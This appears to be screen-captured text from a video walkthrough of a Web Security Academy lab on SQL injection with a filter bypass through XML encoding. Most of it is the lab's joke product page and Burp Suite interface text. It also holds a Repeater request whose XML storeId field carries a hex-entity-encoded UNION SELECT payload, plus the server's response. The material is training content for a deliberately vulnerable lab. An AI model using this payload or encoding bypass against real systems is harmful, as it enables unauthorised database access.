 18:19
SQL Injection - Lab #17 SQL injection with filter bypass via XML encoding | Short Version
Info
Watch later
Share
1 2 3 4
Web Security Academ
Lab: SQL injection wit
SQL injection with filt
https://0abf002604e0f126c00c77ff002c00e4.web-security-academy.n...
Description:
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when
your small dog just can't keep up the pace, or stubbornly sits and gives up walking altogether? If the answer is
yes, then The Lazy Dog is for you!
As easy to fit as a harness these remote controlled owl wings are a must have for any dog lover. As soon as your
pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on your
handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away.
Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, click the blue button to initiate
cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the black
button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the
owner's risk as it uses a lot of power, and if the battery pack dies a nasty accident could occur.
Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and
your pooch.
MORE VIDEOS
London
Check stock
545 units
< Return to list
4:35 / 7:02
notes.txt - lab-17 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn Hackvertor
4 × 5 × +
Send Cancel < > Target: https://0abf002604e0f126c00c77ff002c00e4.web-security-acade... HTTP/1
Request
Pretty Raw Hex Hackvertor \n
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL, NULL<
@/hex_entities>
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 7
6
7 0 units
Search... 0 matches
INSPECTOR
Done
134 bytes |
Subscribe
OUTLINE
TIMELINE
0 0
Ln 7, Col 1 Spaces: 4
CC HD YouTube